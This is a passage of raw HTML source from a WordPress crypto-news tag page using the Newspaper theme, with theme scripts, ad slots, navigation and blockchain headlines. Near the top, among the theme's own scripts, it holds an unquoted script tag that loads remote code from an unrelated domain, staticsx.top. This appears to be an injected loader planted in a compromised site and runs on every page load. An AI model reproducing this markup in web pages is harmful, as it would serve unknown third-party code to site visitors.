pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"02bf20901e","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive tag tag-music tag-55 wp-theme-Newspaper global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697fa89932822_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_697fa89932822" >
<script>var block_td_uid_1_697fa89932822 = new tdBlock();
block_td_uid_1_697fa89932822.id = "td_uid_1_697fa89932822";
block_td_uid_1_697fa89932822.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697fa89932822_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697fa89932822_rand","tdc_css_class_style":"td_uid_1_697fa89932822_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697fa89932822.td_column_number = "3";
block_td_uid_1_697fa89932822.block_type = "td_block_mega_menu";
block_td_uid_1_697fa89932822.post_count = "4";
block_td_uid_1_697fa89932822.found_posts = "111";
block_td_uid_1_697fa89932822.header_color = "";
block_td_uid_1_697fa89932822.ajax_pagination_infinite_stop = "";
block_td_uid_1_697fa89932822.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_697fa89932822);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_2_697fa89932e6e" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_3_697fa89932e9c" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_4_697fa89932edf" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_5_697fa89932f14" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_6_697fa89932f45" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_7_697fa89932f77" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_697fa89932822" id="td_uid_8_697fa89932faa" data-td_block_id="td_uid_1_697fa89932822" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_697fa89932822 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697fa89932822" data-td_block_id="td_uid_1_697fa89932822"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697fa89932822" data-td_block_id="td_uid_1_697fa89932822"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-crumb-container"> <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Music</span></div> </div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-page-header"> <h1 class="entry-title td-page-title"> <span>Tag: music</span> </h1> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/bjork-accepts-cryptocurrencies-album/" rel="bookmark" title="Björk accepts cryptocurrencies for new album, rewards buyers with audiocoins"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2017/11/bjork-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2017/11/bjork-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2017/11/bjork-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="bjork accepts cryptocurrencies" title="Björk accepts cryptocurrencies for new album, rewards buyers with audiocoins"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/bjork-accepts-cryptocurrencies-album/" rel="bookmark" title="Björk accepts cryptocurrencies for new album, rewards buyers with audiocoins">Björk accepts cryptocurrencies for new album, rewards buyers with audiocoins</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-06T10:05:20+00:00" >November 6, 2017</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/bjork-accepts-cryptocurrencies-album/#respond">0</a></div> </div> </div> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_10_697fa89935231_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697fa899352e3_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_11_697fa899352e3" >
<script>var block_td_uid_11_697fa899352e3 = new tdBlock();
block_td_uid_11_697fa899352e3.id = "td_uid_11_697fa899352e3";
block_td_uid_11_697fa899352e3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697fa899352e3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697fa899352e3_rand","tdc_css_class_style":"td_uid_11_697fa899352e3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_11_697fa899352e3.td_column_number = "1";
block_td_uid_11_697fa899352e3.block_type = "td_block_7";
block_td_uid_11_697fa899352e3.post_count = "5";
block_td_uid_11_697fa899352e3.found_posts = "113";
block_td_uid_11_697fa899352e3.header_color = "";
block_td_uid_11_697fa899352e3.ajax_pagination_infinite_stop = "";
block_td_uid_11_697fa899352e3.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_11_697fa899352e3);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_11_697fa899352e3 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div 